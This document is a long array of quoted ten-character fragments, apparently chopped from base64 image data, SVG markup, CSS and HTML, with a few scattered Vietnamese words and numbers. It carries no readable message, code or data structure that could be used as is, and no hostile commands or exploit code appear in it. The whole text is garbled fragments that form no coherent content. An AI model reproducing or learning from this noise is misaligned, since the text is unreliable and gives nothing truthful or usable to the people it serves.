"vqpjL2HyC7", "cm7kp7mWWx", "NyTnMQ93Rm", "nPvx/qOfuS", "1KTH/9NUnM", "mrtgRsUvzH", "AfEpeIx9xz", "DJLsK+Eh06", "ARbpLWZmOc", "PAAA+HnwIA", "cm0/w3TfFL", "NuReel1frE", "WWYSZd3WuY", "AARIl74l6E", "4HaUzbVVF/", "+aKTe3GlcK", "8Nnvfnv6Ua", "rgw741TZWq", "UnTcP61C5h", "BQD94AwEAg", "TD33EzMvRo", "MHp2jkycG6", "RbpLWZmOcK", "LZ6p6fu7kq", "Yp23ZfNK5L", "4p7uTK1I3L", "TZXK9SFJnI", "Q1xrzqMuJd", "4Z7iwqBpHF", "   <image ", "/5TfM8yo50", "cxI/BMYCKN", "e9X2cAANgf", "items: cen", "lNcU/cKz55", "0vVpjFGrnO", "umrHomO7FC", "vcWLmHVPPt", "Z48z9ih46G", "RdW39xs3Av", "DjW08xziFM", "HPNc2OJ9/U", "uuQScZLRgZ", "uQX7ocjNxs", "a5BRQyzRmh", "RLJ9N3PL0Y", "3ubtj1JvzG", "oerIdU9srl", "56XW9ik2B6", "SGVBi7q1jW", "kAwAAWMe9X", "dYAIAX+iKf", "2hT3EsMZzZ", "XZDJ1qaS0m", "0aRbbKu6fe", "pZqGP6R57J", "KTbVvht555", "QSGJO2j4UE", "T0iLmZzD2v", "cA4Bb5gUZA", "4+5g5z7323", "1FEO0PF8wU", "295 225.99", "vax89Q6TeY", "kw8hhBDKiR", "krlgWxFzPx", "g3y0ncI+7V", "FjKYaki5TK", "zNvZbKrzE0", "aY7NJ/jum2", "2zi9F0eG88", "JsrZM/XeZ7", "2LEUQ9JFSm", "eCiUOYM92S", "eCGEEELoTL", "4fadvomfiI", "mdxD2Pmbi3", "/fnVKNdUzo", "n25zNCg1E4", "9cemirTXGv", "66 0.45996", "YpxNjIl6h1", "Zi7tV4yYY2", "mn/z8z0sVn", "mSs3QxvTST", "cf8AF4ibgn", "Z8ckw99xMz", "uVYny+R6ka", "mnm+5gReCY", "sJJ3GvjZO4", "/CobkLZlT8", "LAADsxsc/+", 'ndingBox" ', "eY18xD2fz+", "LAJZ4p7D7/", "KtJJlOXnm4", "M/HwCwDQSN", "WGnO0a9Efc", "2zzL/jG3tJ", "v5AABm88AF", "+l1fbE2BWa", "69fFeuXuPa", "ozABwAAG1i", "LMOJSp7782", "TPpvq2CW8O", "lJO7pztSKx", "JO5FRlqdcY", "+a+T5mBJ4J", "0MzPh7dDgh", "AV+qQAgRTr", "rJl+Z/LoHJ", "cP/LfyBDgA", "FAADAQVyOf", "e05ejom5V2", "a3O9BfmDYF", "iWWiCtzNTa", "/FHPjNDJMu", "uLSGcTpu54", "y8O7TLSdzT", "+IxP5xL2Gq", "vhnwPciOQ7", "Kti5lugtmP", "ZTnZ9A0jJe", "gnito lỗi,", "Y+5JAV2ueB", "bYp754x7C5", "uWZmYe/uYm", "T1xb/CG+Zv", "Evckp/LybC", "3.86C66.76", "pmReL35jtz", "3J9FZnOiDo", "VdbFqTKfrU", "WobnLkliXt", "LfOJe5+3Ev", "0cxDxBDT5A", "DMM7h3mv5j", "ANvfAAAANh", " 10.21 10.", "olPzP2i+Zt", "jEQRf2YMJ7", "+Abe6xRQz6", "7hbG3jYmxl", "U4jX6AM+J+", "zhDNVqeOJ/", "z6Vqx3xdOd", "uFfabD9I3E", "69JYu5AVmb", "duPfiRTPt8", "+NfF2cKvOk", "T9yLEPdOHf", "4kAQDgU/Dj", "L3TkUwoNtU", "FvXU3xb365", "4BAAC8hw9G", "r3uz/TBxL7", "iLOylT08qK", "mHv61I86Y/", "I3mZv+u1x0", "n8yvdWZDgj", "3vcWNeSbAV", "p8qsYcsPbR", "GOpSY/vprk", "nIBwAANR6k", "HxI7iMfca8", "z/hY29d3fe", "ab0biAORaf", "QgihvHh5Io", "vcsztFh2Un", "ANvkAzTAzo", "Mn1Y900rY+", "3MPQcKcy/N", "u7mm4Q4t/N", "j3iR3LXVSz", "C7Pbuz7+Px", "UzgjROrU18", "gXQeXSJY2r", "P2MuHGn3NO", "nvytRg43Vq", "AYAAAAHfHV", "xC4gk7/89c", "3cBL36kt3c", "1bxr2FyAcA", "1vsQ6kxm8n", "059K30D19k", "zdVSzrmO7F", "adA5Y6vjsF", "Hee0vkP93J", "ACeAG+qAAA", "xz2Mm7q11E", "h5L5p76gQ7", "EIPZ+Cxe4t", "uZl0fCbpZJ", "4VNcS+3Ke6", "u9Y70OoM5n", "5TOwTMC+KN", "fu1Tf7iHtp", "00+kazi0ey", "iXviXoS4J+", "<div class", "7wz2tzXBv7", "AKCXuAcAAL", "Vydxz2Mm7q", "yJ3HPuce9T", "eELgmOI8Jz", "6IZcY+454O", "c9sJO4BNIE", "h7AbLgYAOD", '" xmlns="h', "ZmHu2yUcwv", "vYw+8kf/gF", "ECcuCfuRYh", "E++xIAAA5G", "69e9DbkLZp", "OYOAADQlHe", "kU/ce/xS3M", "ze) - var(", "qSTDtF8tjc", "NL4l7vZtcd", "5l6Nl2xoY2", "tV4yYY2JuY", "ejZdsaGNi7", "TMx90R9g9j", "lem3fIvdak", "n8E2KXpCY4", "aXA9+qFEbY", "zHEO9xDznY", "JY5MfV3VLP", "81i9TzNPLM", "29AwVyrk2V", "MZMJxWehTj", "a8jAEAwAGI", "TmHuaeRZh7", "l4PdJVazvR", "7p79IAgE3w", "lY3xzGv9Ms", "TdbJMH9Z90", "KdMHOGewIL", "MLE3OvzrwU", "xD3daRlM3J", "833VpNBQg6", "E/fEvQhxb5", "sj7ol7EeKe", "7jdKupylTH", "S9xJS4173Z", "+P6v/9r4UQ", "sCmBE6WaYm", "r.active .", "1iHNsx/XIT", "0W2zgXWaCc", "GeAyZdWJK4", "fobkF+6HIz", "    stroke", "umFHxC/PeO", "CSuNe72XVH", "fZ947OZtAU", "Ls5gRssKt6", "Nfbbx4DFNY", "tgus+mVGMe", "tSWzBPQ74Z", "5C/O+OFVme", "0P+L5YDvk0", "dJFSmbrjUR", "N1MbZ+4b+y", "mXwtxbxsTc", "Om5+0jF1pj", "l6FrwocJmd", "qWZxh14aZw", "Qn0cSVrWOa", "iXteiHsAKv", "yw2qa4J+49", "F8sj8n1Z0i", "7G3Ivva4v1", "FWZqbZrjxO", "4dlZ8F3ebe", "snAxdT3X0E", "jvU+hDqTmX", "kHvpdX2xNg", "DD30sz4ZJh", "F5 lại tra", "WOpu/ZW+b9", "zd8SiM3VUs", "rJa59FFw9y", "oFfcGiXviX", "RWZzog6JPH", "6mugZrFv8w", "3Ky7OdxL3B", "OYl7unN0WH", "mxD0AAA7Ag", "eHinuVZ57/", "5bAM4GJNKZ", "7vujQaCpB0", "3Exc7JSuT2", "czE+2cRsZP", "XWsOWH9lCY", "r033ubtj1J", "ONbTzHOIUz", "x/9zBVxqsz", "W71jvQ6gzm", "M76Ofa5qlD", "XzxEs8EF4U", "vZkLx+QTfZ", "u6JexHinrj", "c9sJO4BGOF", "Z9OlmnfdoZ", 'fill="none', "/iq4/wFn3F", "j3ud0rXpPn", "+BJmZrWU5L", "ozza/tHs5W", "Xj37HUXNod", "4Oy07injKz", "xUncK00cQN", "fNAAAAHDLf", "fQut1I1v4W", "+uFKbsbKpj", "HAE/olOAOD", "Co4Z8uixry", "czUz4WDcz/", "19n3js5m0B", "Y+4Z3US9/Y", "+m+6HO4t54", "5fRMgE3+BY", "MPV1FUG0P2", "AGCn3ka+Ie", "qTL186Ypzl", "cMB8J3HP6r", "gEAALA2L6I", "LAiR5xrmLK", "KszDnHPbCT", "J8kJzGHOAE", "apMrVapBhn", "2adZqTuBcZ", "GeFglZOFZO", "WTa3PKYnAx", "Ue+21HiVwm", "MeE1W6ZIHF", "/Xi5TuDcW8", "OyWCfFPId7", "uR+OeS0JCA", "7UCtDZgKm9", "FmHuYew4U5", "AADgQ/L9X/", "a/XPivO9LV", "vFPcqF18i8", "f7lcLmTa3X", "Ax9+rMS2Hu", "KkF0spMrc0", "fFI1rL0Vmf", "isPrivate", "TVMXG6iTqo", "c0EfeEiT2c", "OJe0mIe6ud", "H39Kk7mD/4", "lmnfdoZ7Ws", "umP1MiYOYe", "hu/L1G4yj2", "1bRaNnfrls", "2ikG5Px2WM", "3zs3vaVPcE", "d0lMn9rV6L", "63cc7UPY5z", "eCAOCzsnRD", "3OXHfcw88k", "71 71.6499", "cA0n4a6Vr4", "ZETysTkJum", "AALjKARcAA", "/cxIkTRtnu", "GJWlmZsLbo", "LG+bLdCN0F", "OmOUW/EvYq", "OYl7xU08Ie", "5p5FmHuYew", "KzUKeZKQup", "y/TCTNnuCe", "zw1xDwAAPh", "kAAADOwwsg", "9xjmI4HIO/", "RfsYZbJoAZ", "59AEAwM58+", "scN6JuaelY", "7RyccdoXnr", "IzJCydesVK", "ghhNaLP52C", "+w3I8zgs5M", "Ww357kmq7F", "hL1fwWZspA", "VJGIJmZtJx", "qzMOcc8NcQ", "CV/IBAJd5U", "o8E5hIY9q2", "vea+w6+wbG", "WYe4BwCwA9", "cAYBtegAEA", "T3eODstO4p", "5O4Z7FOcxL", "R+nyAcA9PD", "5nH068WpmW", "NzJ4t7C5EP", "vhzQEA4JPw", "u0Jd/fq+rV", "iXmFT3Mtti", "JuZenZloaG", "#image0_64", "54UdwDANgJ", "Z6b5iDbdMA", "W3upMf3rnn", "YfwfQut1I1", "1l1rYeuldy", "U6Je6XN9sP", "ACP5ZvIR9z", "E6zKEeczU8", "Nl7zEwfBTT", "+CbFLUhOca", "Gex1tBnxjb", "Occ8NcQ8AA", "f4dDc65W3x", "yjefxIyX71", "bMbTb/hNgl", "CFw3M63O4W", "rn3mtU3rq9", "PQ++o25p/w", "rc695sP0zc", "O7pztSKxD2", "tcOaWJO55I", "VMnznAdNxP", "dl0X135zHu", "AAAA+DCcRz", "RYh74l5iSt", "zgAIC4J+6l", "AEwn7o1tin", "uyi7dgasPN", "d73XSyTKz3", "fJWpyUeXOg", "oTuH12aTfV", "sMrxG", "rQpoZljBxK", "Q6kxm8nlhY", "jFDQIqli0m", "6hE2JSvWDJ", "Vp25JYl7Xo", "AAGDYSeQT9", "Gt1skyuF0n", "k+8rxE/f22", "4FX7L94u//", "Kkecz0xZM/", "nLYu0z/sfa", "U6tFinE2Mi", "V81uYKQMh2", "+b2+/+8z//", "i95AADAs8S", "pZUxdW6O37", "7OItmNpwMx", "yJcGATqbMH", "2|0|3|4|1", "xkLlxOLIyc", "VuWI85kpa6", "OcLqLMR3fO", "tNWmuFff7L", "0WMI88DQWm", "IXv+Bd+bme", "75vMjf9d4/", "NqW/s0NnUX", "97693FubZCP", "31jqJe7qzD", "6M9HQwsTcq", "txymbgUQOf", "d8xzuQatW3", "WppTGvh+hk", "f/Z03oGCu1", "ocIAAALgTl", "/aQb1x+4Me", "ynQXzH6mxE", "P1ww80roqZ", "E1xL7Ms7q2", "ewz1yXBC1z", "gWyLjVLdpz", "MUW12u6Xdl", "ZWi1SjLOR6", "OD/erhUybW", "63CvVXgmlg", "9CaJf4/+BD", "MnXHozB2V7", "TpZp33aGe1", "zRD4AAGbys", "rsKZ+3rl7w", "Ta3XCYuBdC", "kdSYy9fVPM", "SWqibWlUM8", "hcE1wHhOc0", "6OKwCwAAbO", "4V3zyppvi3", "pAh8AAOyMu", "E/cA4F55sQ", "a/zwmqb4t4", "JJ9Nk4GLq+", "esTKIqT9UJ", "E3WyTB/Wfd", "c61Olsn1Ik", "TjBZMz38M8", "6JDWBuJc0E", "sLHvn96Nem", "e+FFcQ8AYK", "31RkPthmAy", "rcsT5zJQ10", "hDzihYoQQo", "5BP3ru2Je4", "Gm6ZAGaETp", "hC5mbS8Zmk", "OYtZDGZJ70", "p+/Njj30Pf", "Tc28fs/roM", "TK1Nd5x6IS", "LXhYTQuYI7", "LH0z7bOL0X", "A0Yi3zi3uO", "-y: 8px;\n\n", "p7qFTohJ9Y", "91CJ8SkesF", "rcepswtyqV", "XiUgCdug6+", "BBly5kQqOI", "50sE+t9CHU", "9wDAICPzff", "T9sB1T+05J", "hM0skyz+Ge", "qFMff+1Qey", "TpZ5jnck12", "Xlg7uebaPC", "Do4Rpjk21T", "vX1MzD196k", "4UEzRwmOPM", "DTZB7BfMHx", "8JulkmedwT", "ol/P2s/MJ5", "m/72a75GDQ", "PQAAwEO4jn", "xLTX39NEnM", "QZXH1Pzmob", "76OeaZo8MB", "eCVcYMHe7J", "xD5AAAAuDU", "w741TZWp1q", "jPxNyzMjH3", "hO861bWmN/", "M3bwsQMv/t", "FPcq+0tDoh", "Hbke+cS9JH", "7JDXBmebdE", "/ircebmdoW", "a6bfmTw6Ry", "X3KJe5dTiX", "yONo5iFiN8", "H5PpxpM5Ep", "XovmnjqvCD", "10skz7tjPc", "32.8V66.37", "/ChhShYImf", "IpO/u5h9Le", "qsYXMPDZMP", "M+eAAAACDF", "w+5kSBzHzC", "mDWQxmS++W", "nu1fYWB8S9", "AC//6T1f/J", " #f13534;\n", "CdfGnDdBIY", "UAyno", "iKfuLf0LXG", "zdsAmjG32f", "9fZ947OZtA", "WG1T3BP3Bm", "Pr2nztvYC5", "3Snz+dzEvd", "KGvYjNE6EK", "GxeRDCHWJz", "bKp1StpDfq", "dxL01Nsd+G", "nIJxk", "ysd51nuPcy", "ETpZ5fwub+", "6JHdYzMfes", "HjSFX0oAWM", "cK222HyTu5", "f6zzj07g8E", "G64rNAJ8uU", "jenfwgGdZt", "5ZxHmHuaei", "BmxqFMff+1", "aXmZnuK9Zw", "t1ruFmamt8", "rnnIvz/fTm", "acc/nJO5Zr", "wTYpekJjjT", "5i6YUfEL89", "9TMw9feqdT", "s6Elumvvbr", "ap26ynyxfN", "Fv3U1xr745", "n+5szI9paz", "Dw2hcwByLT", "p4A4w70vbP", "uhmH3EvvCj", "TXCmebdEJl", "D3EznMQ92+", "OiGXGPuOeD", "6klMzL0cE5", "Ncrte", "cAwD4xPABA", "lOrS800uB7", "DqDOZyeeFj", "cVa7hlApgR", "tLY6Ie9M3x", "ibm3j4m5p4", "xbyHyAQBH4", "gE5dB9/N1P", "4dWIe3Ynca", "LR9KCZo4DD", "gr2xMPeG55", "7rnL8mCD64", "kwq80rmam1", "mOFVm7M8gl", "5Nlcr1IUmc", "5YjzmSlrpt", "DhBRUAuHsX", "/6n/yh9HJ0", "E1StlgWDzz", "Qf+6Wh8oxZ", "vG22QLcKej", "De2Om1T3Gu", "vPwQQuiBMP", "yjTuwKNNs9", "9ll1pq9N6x", "98Ei2uIUez", "K1M+bpjhrV", "QkvdQ", "QeUxWFh54R", "1jlr27DeGU", "Dke/zFAQAA", "Y2Uf/m/+Jv", "SyzE9fy/0F", "+ddMLG9n6j", "U61Y1Cpor2", "+OEU+AACAc", "8ApjWJS4HK", "QmWJUjzmem", "6fu025h7ol", "ncWLzGE0Es", "U81TL/kZ8Z", "PYyT3sOizP", "CQPv7JTyIl", "M9x7B5s/zN", "fhhp34KVxK", "27lLdmSs5m", "mgMmAADcqf", "yTGZCZ1Pqn", "Fv8IY3iHwA", "B8himvvbr+", "ddAABgM8uR", "RYpxNjIl6h", "mvk/cIHZT7", "4fILvskdrz", "Msw9NxNzr8", "R1gwY/zWv8", "eniBAABgde", "e4kpca97s/", "J+4bu6ElS0", "YGZbFOhmkr", "XBGnynz8CI", "HtaOKF4czC", "1KZAyb67Q1", "8ajevFKYkP", "GxkAAABi/v", "iJfLcfiOJX", "kyeey0PUx/", "/BNil6QmON", "SMcmnu98pa", "OZ8jT06w33", "rYJZSlzGZu", "0HiHgBAhcM", "0kLoUztyPf", "6Z/8iTYzuC", "JLEPS/EPYB", "ZpMBL3YCr8", "/mVuFck7uX", "hymYe1KWWw", "tULlkwh0pm", "g9jLPO05LM", "iKIekipTJ1", "gsDzW4zMzH", "m4ChhmmOzW", "+CRCwhczPp", "C6f30ugbzS", "tzD3LMIcw9", "n9/H16bBP3", "J+6liHuzN8", "RxNPMQsZtn", "pO4pzvDk4h", "07Tczzx79N", "Z8bAtfNTKt", "aWZ8Msw9Nx", "6+88Rxb7nh", "t/Of6zzj07", "RwIBSmRfN2", "hDiWmv/6aJ", "K1fwWZspAS", "hNsVMq0kmU", "IBKtyxPnMl", "cxXN/d+pb/", "CppszMTHg7", "DMJ3jZboFs", "7BhM6mOnYp", "cy7b5F3xjj", "dwT3bxFkxt", "J3IV5X5wqs", "bzS4eyVqW3", "Rwyg8oS8PX", "vkuCBqmVPL", "qkT7Ly9Xkk", "b9OM//wvqx", "16Z7nwuime", "ey1XRjfbiX", "r9Vr8ZOOiT", "XJMrleJKkz", "67t9hnddBx", "BnOwRmnfeG", "KLWf6pTTxf", "1jHdixOY0P", "BuT8dFihQe", "4p7HTNxb6y", "8e4ADgJMQ9", "O4l596a1O4", "Tb0DngkuCm", "uMtDrjEPfM", "iXn2znbgXX", "Rdyrb/YR99", "l3ovmnjoPG", "P1p6Jj1jmn", "XO5I6l1Sto", "PcEFsiUlvE", "nDPh6FyYcQ", "nhY19//Ru1", "DnKfEvYXO0", "u2zXa6QiP5", "/8A8/kn56N", "cwV8SpMuuv", "6e59SrdTXm", "JexbrNCdxL", "NcapM4w482", "BBojmc6lU4", "AAAJ18BR8A", "AAADuLD73/", "Bd9DCmJuWr", "Hc8/lencQ9", "UbQmYmGNmZ", "aKQbk/HZYw", "W9liujm+3E", "S840+6Wx+R", "STO90JBOKT", "wexnShzEzC", "C5AMAYI88x", "9DKqWLSsan", "deGqfKjL0e", "KdTZi641EY", "LA74p64FyH", "AKARP/y937", "dSZzOTzwsa", "Rt8h6nrXk8", "7qxD3AMA2A", "DyGEXlts8g", "lTH+5V+C76", "B2fanqZmem", "topHvy2WGB", "XHtpqU9yrb", "/YoeOlkjXx", "z3IdSZzOTz", "bU/cK2yKe5", "A+DIPxwAAI", "SqaG9l+n7t", "/TNyrEvkAA", "qbcLkZEgz4", "6lN8W92l7n", "TWGvvlk2MR", "sqnVK2k44E", "+mzfjZO3BP", "He6/lO9b7E", "L0icS+3174", "hSbap18I8M", "bm8fSrhWkZ", "IR99SXZzuJ", "FeV+cKrM8i", "7V9DIz033F", "Ws07BAzLzW", "vC2giLkyOY", "ugQf15+EzN", "tmLjcyQp9c", "jQzDmXq+68", "PH5Wsz9Sox", "1OBiBwB4KL", "7.66 288.9", "SZVPNUy/5G", "FMGQrLbVub", "uJeYEve6N9", "S+G/mIe7pT", "version", "rszNdh4nRr", "zmIm3j+LiJ", "Msc", "26mu0FJmec", "klnxG4iHs8", "o0sc00Uu1M", "OMzPp1b0Pu", "Lmpu1Tp9O0", "cw9zzyLMPc", "AwU7QDb5bW", "cebZrFtor7", "kQ+AACA7Xj", "atyBl8apMO", "GN0gAAPjwf", "ObxBO5jQPv", "853CvhInVr", "aGvUOJ0s80", "fJsWZ7nw8/", "w/7PKmyAcA", "qa4V99cemi", "bWEYImTa3X", "45EUwf99r+", "uB79UKI2xq", "gMdSgx/fXX", "ZmykBIdtvK", "xlDM50ME4p", "7ol7gzc0bY", "OdqRWJe1Yn", "enkZlEE00V", "577oFHssUt", "O2VQzK/emw", "Lm/EJCJvgG", "AEAjfvZXN/", "58pcRAzrwC", "jwBAAAgE/F", "0MaMbRWDcn", "uAQBABD4sA", "F5M370m7+p", "Mf2HeELgmO", "M4ptalvr67", "k4h7Pi9xr+", "M+0yc3Saew", "Vs+aFtY/rK", "j4m5p4+9SQ", "CUzHp5peZm", "7hns3UbCTU", "kODUjvpZJo", "+Yx+/j49to", "tyx+RD6B5i", "etpm1CWMpe", "Opu94ejFoM", "1xL0LcE/dG", "i82GocQdeG", "swqawBwAAx", "finwAcEYeA", "k61Kmu2D2M", "tkZXo2453M", "81POqZnOpq", "o1Y5ywFBFy", "ZNlalLpgwO", "DFtW0Uj35f", "HwI7ROLb4g", "Y4VWYNW35o", "H2YPzb/tXP", "ponMzxQjE0", "pAABwWMm4t", "yICmyIfAAD", "bpLWZmOcKr", "A01hkhjqUm", "gk4BcYZ7X8", "P6qDj8gfTP", "z7vM7Q3cL8", "tXWE0FaxCa", "He9rjexSTC", "eHH6pri3j7", "hide-noti", "zwG+1MrGHs", "mp+mE7pvad", "hwfAraOeFM", "xD2f7+38t5", "NuCfuRYh74", "6QC8bmF7Nh", "UU2ZmJrwdG", "nJ64J+5FiH", "hIqzMOcc9s", "DwWVm1q97G", "PgAgzcMFAD", "IkVzELfk5k", "uCfuDd7QtS", "x;\n    --t", "yXRm/YxzDX", "PmIe7bFiXs", "9hJO418ZJ3", "2ZRYztCM32", "vHNDkmM6Hz", "S5himbeVCX", "y4BwBkePEH", "sIrzkU/cS2", "6ii059K30D", "zD3MPRWFuV", "ggoAABxaIu", "4uDwB4g4cC", "m/yAAAAzfn", "7d3Z9ttJGc", "Z2JTH3908z", "qzPIs7znhF", "c0+dYOft9U", "AADAM97MAA", "I96PlGUcOu", "lYu7tY2Lu6", "JnaVMUcIOl", "DwAAUADcU/", "I3Mvt3d0s7", "bn1SX7sSEm", "6gjEzzwJn7", "xrKMHvJhnb", "npT3Ktvdlx", "pri3+aa4V9", "1MrEvesTuK", '" width="2', "M9+neQvPBC", "7dtyhns7U/", "hzEzCuAiX3", "W606dpOLk2", "aImpnuBiVl", "R1x+mtyHwY", "x9/YxX9Xce", "o5iJFcxC38", "MPcEzusZ2L", "DvjHGfv5Xf", "vsQ6kxm8nl", "C9SjRFkwAS", "nZU4BhUxzV", "mY3EPYBmcE", "18nyttkC3Q", "6/EjE+Gued", "m2raOT7cpm", "vpkh7ol7V6", "Qtw76J9d3M", "/9v/5Pc0EI", "bca/irPv8z", "ixL3M3qNNc", "qmuFffrO/N", "7/LYeO6pxu", "OlmmD+u+aW", "fpwRdGaioY", "% !importa", "pTOh8UiVZD", "P1MiYOYeQU", "QxoxtFYNyf", "y7Xp3qc1du", "8zjzuVsB0n", "T83GG5B5Iw", "MtDrjEPfMR", "j5m4t9ZJ3N", "2zyf6UuDAJ", "2/QPvHPKtx", "nWKeWtmfwW", "7rUkZOI6ZD", "PDCDQCwirb", "ABD01d//Vu", "iZ+vk2XqUp", "3/x9/iYfQg", "LEPdOHfeW/", "p4t7sTXEPA", "18n+aBPBOY", "5IXDdzLQ6h", "0f4ytYxTY7", "eb2CSY3ulI", "6lJj++utm4", "+d/+HV4BQj", "hOLzCb7LHq", "MfbyCfurbI", "E1ggU1rG48", "bgmcBEGtO2", "ZWi1SjLORK", "8JhFBZmHuY", "fBP5iHsznM", "cE/ey1tkc/", "AAADszqXIJ", "U7cA4B74IU", "tmKbQUPuu3", "I3qkPGDncK", "P5lVwP6bu/", "d25B76XV9s", "t/Xedl4t7L", "HgBAPwcoAA", "wmmfbM8Jte", "ding-botto", "ZwywQwI3Sy", "sCpvRAAAAH", "xb2WK6Ob7c", "RLLZBWZmpt", "fr6p5nvY0b", "vue/gGxzrK", "TBxL7155rj", "Zmok2X6sO6", "LtvilnYjon", "BvBAAAAHam", "UgJLttZR5P", "kz32RS0cm6", "z3NPaDPfG1", "3rfQh1JjP5", "e/+zhtQMNf", "N2Lub4ZgeQ", "WTq66pmsW9", "DxL30prhX2", "dqH8Y4m5n6", "U42xkStQ75", "7Q2w70n2/y", "T9xJT4l73Z", "KGIvuMpIYR", "D/0vsj/EzX", "TvZJtgyX6+", "92/K8a5yTT", "E1povMlU56", "4lSZ/juQQI", "DjMz6dW9D7", "aNAdtDAm9N", "JgWuhM7/1y", "QSdAuIM98Z", "wS50XMyUDI", "4t9Oj7R/NX", "wsz09thIAs", "twj7vkg7pm", "1WxqXWKP5u", "j3p8MCBUpv", "7ZVDMr96bB", "AJX0U+4p5j", "CIXFhoEkYe", "YlnHdC9OYD", "zM+Ht0OCFm", "bIpsgHANya", "gsAADcoLeR", "3tJ+9S/58A", "C6Z2OZEKxq", "SKlM3fEojN", "dpZYz/VKe5", "olor: var(", "5iWcd0L05g", "rPl54W9dz8", "mportant;\n", "lPJ65duunk", "+cTzt3ysTc", "Liwyqa4V9+", "8V+7eI1pqg", "mDPeUGgOZ8", "xzoDD30sz4", "3SVLYxwYoc", "yn86EzidVk", "7JNm/B1B4N", "UzbVVF/h7D", "9NhCfPA01h", "8hFM76Ofa5", "qTMw92+Qjm", "AgNEeYe5p5", "lW7acuZ/hJ", "LRyqph0bKp", "BAAAmol7+/", "0ToUZ33qKc", "0k0u57Sa59", "5m+ps/lb9r", "mHtih/VMzD", "1Oi3iH344y", "AQAgANZjnz", "p4d853CvhI", "ACcixcAAAC", "AcAwFTinrg", 'k id="mask', "ypJlxKFPff", "5p6biblX4y", "u5CTuFTdB3", "LZ17rlynm6", "dfne7/ktX8", "jYw0ncszhH", "9u5O4pzvvD", "9n3js5m0BR", "5h9xrTcrAc", "7/ks+R9cR7", "Kc5iXuRkVZ", "yLu+bzEvbL", "wv16Z7n9bY", "U5zEPd05Oi", "fWC1L1TXHv", "0WtU54P5h7", "RvamJh7mHt", "6hyd+sLpO3", "Xvv+R2RDwC", "l4o7l29ePn", "56i/n/00+c", "nqUGL6669r", "4JmH7TOKbW", "0XVtkU9+qb", "5PPs0U6x/S", "kxPgH73tRw", "ro52GVP72A", "14aZwqM/Z6", "xNzD3NP7LC", "AAjb5+/+9d", "c8cLzkVxnh", "LACOzft3bk", "70F+YNgWuC", "KQMictH+Ho", "6VqcHG69TQ", "61Kmu2D2My", "fQp3JTD4vb", "XslMrU13nH", "/n8zmJe7rT", "CbXOyN1JjL", "8UAcFna6Y9", "jQXZT//4j+", "Je7rz7tAuJ", "/7eDQCYxoM", "+2HybupTfF", "7qWJewAwhx", "4zNJJ8s8h3", "dLfQYJ+hiX", "Edge", "kh0L3PPN6x", "DdwvyQ5ebi", "/jnca+47WE", "AADABnlQBw", "Mt3xqS9yQp", "jPHOmVr9rC", "e7kytSNyzO", "jmNqQCmM/L", "neRDPBCbSm", "GZeAUzrEpc", "fznOsflB35", "w1sjXxakyT", "Ajwoz+4+Tf", "PPzcTcq/GS", "7s7Rr05n9H", "x9/SpJzEx9", "4p7FOs1J3I", "Z7n11++6r/", "JumkS/Dr/p", "9C7JLUBGea", "cCy+KewAAK", "Z9RUhZt5fR", "5h7lnEeYe5", "M8ibhndxL3", "7U5m7Yp/v9", "lFJci590TO", "pi2Y90odnB", "iZ9NpN0Ukz", "+ZADwAAMMm", "ruys2tRtXC", "xNgVmtXklM", "cvDoh70zfF", "Q5wUfAGDHn", "NvHxNzTp57", "6m+rYpbw1U", "Z3g14p7PSd", "muFfb67yw2", "C/Wsi0ueUy", "AA74E0EAAD", "8ndc3ghlIn", "X99PSt27dG", "L8mCD64Kpn", "0XintXL16+", "2CBq+m7Bjb", "ZhjLOZqZ8L", "djJH/tQ3ob", "FzvjNSZyNT", "VVM9+neQvP", "+Fjb13d95A", "bhU91CJ8Sk", "+fTwhH3zqs", "1TfbiXvhRX", "7iXsJJ3Gvj", "fvvdu+HNWc", "bgAA2FR/5B", "34;\n    --", "I+7JA4l7ut", "NxbvvW9Ih8", "BpYr2Vqbv1", "kzMfdEfYPY", "libArPavJK", "b7WFT3KtvX", "4p7uvDu0y0", "D7/323wlHw", "r5F589zPah", "62TuKc76xD", "NQp4/HMtVs", "FLyNxMOj6T", "6t0dv3icdu", "MLhGgAAuBv", "yp5bNdNp4c", "N4uKmebYfI", "ZYYGpXbSyT", "rYT99LEPQB", "3KH/2V6/e9", "pSaUPDlDqo", "K5jUk2nJ8Q", "WK6Ob7cS9N", "o+mE7JncPu", "d137Qypq6t", "uQQIz/cqWZ", "1t3syxsQfZ", "mhmHMvX91w", "ZVNIr9pZur", "nSIEBnE6bu", "fB8zAs8EJt", "BtegAEAOj2", "sE0zsdyYRi", "kbwz03eWeh", "8gEAkHbvVx", "84AMABAk7o", "rgolDnDPdn", "/PIJ+6Je6V", "Ie+JegcgHA", "MQ5n6/muD2", "Rvicy9fVph", "tXslMrU13n", "XYeJ0a2rRR", "QUwsa//WKY", "4t8qmuNe5K", "czEvbVO4p7", "nmyKdvi6Mm", "cmV0s524ly", "LziDuFcdkn", "rsTD3Xiv3X", "myBTKhB6ZY", "1O4p7uTK1I", "4a552Zi7tW", "Tu3GlMCWxC", "Keo2EzUyTJ", "sUkwvdORTC", "e1ucxL3yxF", "Nts/gmxS1I", "ZkrOZoJOAX", "7dSdzTnXeH", "citV81uYKQ", "sOwk7ikzy8", "uKeMrPsDK9", "LEPXFvdE7c", "Ke7hwdlp3E", "AAcEFb5BP3", "HtFf7jgiWm", "r99xlebDBd", "j7tmdxL2ad", "HEnLR93Dyn", "JuVdnJhpam", "mdw+5F5Qxz", "scrollHeig", "8lIGAAAHIu", "FZ9rd8picD", "Cm/+AAAAD2", "bqrzeSa4KJ", "4ixMz7i9Qx", "tmI3EP4CFw", "TvFsiE6zKE", "ddqmuNdyZX", "vvrn00Fab4", "zzbslMsGqH", "9L4l59M0Pc", "dE1StlgWDz", "en2+BaxMTc", "AAFvi4RQAO", "3n5JFy2E6Y", "f+cjf8YTum", "k5l8ni3yfU", "fUzMPX3qSU", "Udt4d2uW8/", "i8bJFCKEhw", "/Njj30Pf8u", "nrj3DJEPAA", "vs7b0DBXKu", "tIlo5a5BRQ", "Kqc5EKJOOT", "jPR0MaMbRW", "9OrmVB8PsF", "Jje6UgmFJt", "BhTMtTpZJt", "99TM+Z/lVG", "7juLn9vWiH", "VqkGGcj03/", "5AABn4LPEA", "DD+9KfIBAA", "yLO444xXhE", "Le6pviXsOm", "rb3bdUdyLb", "in7gn7kWJe", "eg7Wi7bpqP", "l+mLiX3hT3", "Bh7zvDCHvF", "Vfat04ppK5", "5GRVmcc4p7", "zBPQ74Z8L2", "xpmlr1DidL", "CFz9+sK5jR", "LfFPMwmTmY", "cVjY6Y5Rb8", "rncQ93Tk6L", "kytFinG2cj", "XYmdtlvmb/", "3Ka413JldL", 